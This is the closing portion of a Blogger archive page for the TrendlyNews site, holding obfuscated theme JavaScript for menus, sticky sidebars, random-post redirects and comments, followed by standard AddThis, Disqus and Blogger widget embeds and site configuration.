this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="cf218dfb7a9e389e6ae27538-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="cf218dfb7a9e389e6ae27538-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="cf218dfb7a9e389e6ae27538-text/javascript">
</script>

<script type="cf218dfb7a9e389e6ae27538-text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type="cf218dfb7a9e389e6ae27538-text/javascript">
window['__wavt'] = 'AOuZoY7FPXuz5yQTtbXEZq6G1hjPo6dvaQ:1769540268738';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2020_11_22_archive.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2020_11_22_archive.html', 'canonicalUrl': 'http://www.trendlynews.in/2020_11_22_archive.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2020-11-22', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: 2020-11-22', 'metaDescription': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'url': 'http://www.trendlynews.in/2020_11_22_archive.html', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2020, 'month': 11, 'day': 22, 'rangeMessage': 'Showing posts from November 22, 2020'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
